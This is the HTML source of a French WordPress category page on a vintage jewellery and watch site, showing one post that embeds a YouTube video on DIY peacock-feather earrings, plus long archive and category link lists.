

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ancienbijouxmontre.com/category/plumes/
body_size: 14696
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>plumes | Ancien bijoux montre</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ancienbijouxmontre.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux" href="https://ancienbijouxmontre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux des commentaires" href="https://ancienbijouxmontre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ancien bijoux montre &raquo; Flux de la catégorie plumes" href="https://ancienbijouxmontre.com/category/plumes/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-style-css'  href='https:///ancienbijouxmontre.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///ancienbijouxmontre.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ancienbijouxmontre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ancienbijouxmontre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ancienbijouxmontre.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ancien bijoux montre"/>
	<meta property="og:title" content="D I Y Plumes De Paon Fines A Vos Oreilles"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://ancienbijouxmontre.com/d-i-y-plumes-de-paon-fines-a-vos-oreilles/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/huwyvat.js"></script>
<script type="text/javascript" src="/moluh.js"></script>
</head>

<body class="archive category category-plumes category-647">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="https://ancienbijouxmontre.com/" rel="home">Ancien bijoux montre</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://ancienbijouxmontre.com/">Accueil</a></li><li class="page_item page-item-6"><a href="https://ancienbijouxmontre.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://ancienbijouxmontre.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-8"><a href="https://ancienbijouxmontre.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					plumes				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-325" class="post-325 post type-post status-publish format-standard hentry category-plumes tag-fines tag-oreilles tag-paon tag-plumes">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/d-i-y-plumes-de-paon-fines-a-vos-oreilles/" rel="bookmark">D I Y Plumes De Paon Fines A Vos Oreilles</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/d-i-y-plumes-de-paon-fines-a-vos-oreilles/" rel="bookmark"><time class="entry-date published" datetime="2018-10-29T11:35:09+00:00">octobre 29, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/-nNizHm4rLY" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
				
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ancienbijouxmontre.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://ancienbijouxmontre.com/ancien-boitier-de-montre-cartier-boite-vide-cuir-carre-rangement-cadeau-bijou/">Ancien Boîtier de Montre Cartier Boîte Vide Cuir Carré Rangement Cadeau Bijou</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/elgin-ancien-ouvert-visage-or-rempli-poche-montre-gr-345-taille-12-17-bijou-14/">Elgin Ancien Ouvert Visage or Rempli Poche Montre Gr 345 Taille 12 17 Bijou</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/montre-citizen-crystal-seven-automatique-vintage-21-bijoux-homme-ancienne/">Montre Citizen Crystal Seven automatique vintage 21 bijoux homme ancienne</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/hamilton-ouvert-visage-or-rempli-ancien-poche-montre-grade-992-16s-21-bijou-16/">Hamilton Ouvert Visage or Rempli Ancien Poche Montre Grade 992 16S 21 Bijou</a>
						</li>
					<li>
				<a href="https://ancienbijouxmontre.com/citizen-ace-remontage-manuel-21-bijoux-etat-de-fonctionnement-ancien/">Citizen Ace remontage manuel 21 bijoux état de fonctionnement ancien</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://ancienbijouxmontre.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/08/'>août 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://ancienbijouxmontre.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Départements</h1>		<ul>
	<li class="cat-item cat-item-1153"><a href="https://ancienbijouxmontre.com/category/135gr/" >135gr</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://ancienbijouxmontre.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://ancienbijouxmontre.com/category/1910-30/" >1910-30</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ancienbijouxmontre.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://ancienbijouxmontre.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ancienbijouxmontre.com/category/19eme/" >19ème</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://ancienbijouxmontre.com/category/51mm/" >51mm</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://ancienbijouxmontre.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://ancienbijouxmontre.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://ancienbijouxmontre.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://ancienbijouxmontre.com/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://ancienbijouxmontre.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://ancienbijouxmontre.com/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://ancienbijouxmontre.com/category/adjug/" >adjug</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://ancienbijouxmontre.com/category/adopt/" >adopt</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://ancienbijouxmontre.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://ancienbijouxmontre.com/category/affichage/" >affichage</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://ancienbijouxmontre.com/category/agis/" >agis</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ancienbijouxmontre.com/category/airain/" >airain</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ancienbijouxmontre.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ancienbijouxmontre.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://ancienbijouxmontre.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ancienbijouxmontre.com/category/ancienne-beuchat-automatique-1000-metres/" >ancienne-beuchat-automatique-1000-metres</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ancienbijouxmontre.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://ancienbijouxmontre.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://ancienbijouxmontre.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://ancienbijouxmontre.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://ancienbijouxmontre.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://ancienbijouxmontre.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://ancienbijouxmontre.com/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ancienbijouxmontre.com/category/antiquites/" >antiquités</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://ancienbijouxmontre.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://ancienbijouxmontre.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ancienbijouxmontre.com/category/argor/" >argor</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://ancienbijouxmontre.com/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://ancienbijouxmontre.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://ancienbijouxmontre.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ancienbijouxmontre.com/category/artcurial/" >artcurial</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ancienbijouxmontre.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://ancienbijouxmontre.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ancienbijouxmontre.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ancienbijouxmontre.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://ancienbijouxmontre.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://ancienbijouxmontre.com/category/auricoste/" >auricoste</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://ancienbijouxmontre.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://ancienbijouxmontre.com/category/automate/" >automate</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://ancienbijouxmontre.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://ancienbijouxmontre.com/category/autoroutes/" >autoroutes</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://ancienbijouxmontre.com/category/avelta/" >avelta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ancienbijouxmontre.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://ancienbijouxmontre.com/category/baguepompadour/" >baguepompadour</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ancienbijouxmontre.com/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://ancienbijouxmontre.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://ancienbijouxmontre.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://ancienbijouxmontre.com/category/baltany/" >baltany</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://ancienbijouxmontre.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://ancienbijouxmontre.com/category/banel/" >banel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://ancienbijouxmontre.com/category/baquage/" >baquage</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://ancienbijouxmontre.com/category/barakeden/" >barakeden</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://ancienbijouxmontre.com/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ancienbijouxmontre.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ancienbijouxmontre.com/category/beaubleu/" >beaubleu</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://ancienbijouxmontre.com/category/beaut/" >beaut</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ancienbijouxmontre.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://ancienbijouxmontre.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ancienbijouxmontre.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://ancienbijouxmontre.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ancienbijouxmontre.com/category/berthoud/" >berthoud</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://ancienbijouxmontre.com/category/besanon/" >besanon</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://ancienbijouxmontre.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ancienbijouxmontre.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ancienbijouxmontre.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ancienbijouxmontre.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://ancienbijouxmontre.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://ancienbijouxmontre.com/category/bijouxanciensauthentique/" >bijouxanciensauthentique</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://ancienbijouxmontre.com/category/bijouxdetelephone/" >bijouxdetelephone</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ancienbijouxmontre.com/category/blabla/" >blabla</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://ancienbijouxmontre.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://ancienbijouxmontre.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://ancienbijouxmontre.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://ancienbijouxmontre.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://ancienbijouxmontre.com/category/boites/" >boîtes</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ancienbijouxmontre.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ancienbijouxmontre.com/category/bolo/" >bolo</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://ancienbijouxmontre.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ancienbijouxmontre.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ancienbijouxmontre.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://ancienbijouxmontre.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://ancienbijouxmontre.com/category/bouteaux/" >bouteaux</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ancienbijouxmontre.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://ancienbijouxmontre.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://ancienbijouxmontre.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://ancienbijouxmontre.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://ancienbijouxmontre.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://ancienbijouxmontre.com/category/braquage/" >braquage</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://ancienbijouxmontre.com/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://ancienbijouxmontre.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://ancienbijouxmontre.com/category/breloque/" >breloque</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://ancienbijouxmontre.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ancienbijouxmontre.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://ancienbijouxmontre.com/category/brocheepingle/" >brocheépingle</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://ancienbijouxmontre.com/category/brochependentif/" >brochependentif</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://ancienbijouxmontre.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ancienbijouxmontre.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://ancienbijouxmontre.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ancienbijouxmontre.com/category/business/" >business</a>
</li>
